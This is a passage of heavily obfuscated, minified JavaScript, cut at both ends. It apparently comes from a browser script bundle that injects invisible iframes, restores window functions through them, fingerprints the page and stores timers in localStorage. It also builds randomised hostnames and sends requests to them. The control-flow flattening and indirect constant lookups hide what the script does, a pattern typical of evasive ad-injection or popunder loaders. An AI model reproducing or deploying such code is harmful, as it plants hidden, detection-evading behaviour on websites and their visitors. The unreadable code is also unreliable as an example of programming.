n+(m[$.EC]=$.cB*m[$.EC]%$.cy,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dx=$.BD;$._Dx<$.GJ;$._Dx+=$.x){switch($._Dx){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dJ===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cy;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dr=$.BD;$._Dr<$.Cg;$._Dr+=$.x){switch($._Dr){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cw]||r[$.cw],u=window[$.cb]||t[$.cx]||r[$.cx],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.df]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.dc:$.dd)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ew=$.BD;$._Ew<$.Gb;$._Ew+=$.x){switch($._Ew){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ej=$.BD;$._Ej<$.Cg;$._Ej+=$.x){switch($._Ej){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.dj]&&(a[$.dj]=i[$.dj]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dk](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._EE=$.BD;$._EE<$.Cg;$._EE+=$.x){switch($._EE){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._EA=$.BD;$._EA<$.CC;$._EA+=$.x){switch($._EA){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fc]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.da;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.dA]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eJ](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.dA]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fc](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FJ=$.BD;$._FJ<$.GD;$._FJ+=$.x){switch($._FJ){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.du;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dw+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dx+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FC=$.BD;$._FC<$.CC;$._FC+=$.x){switch($._FC){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.ge)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dk]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.db]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eJ](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dm+n:_[$.Je](n)?$.Hf+window[$.ct][$.fg]+n:window[$.ct][$.dA][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ex=$.BD;$._Ex<$.GB;$._Ex+=$.x){switch($._Ex){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dy][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dB]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.GH;$._Ey+=$.x){switch($._Ey){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return 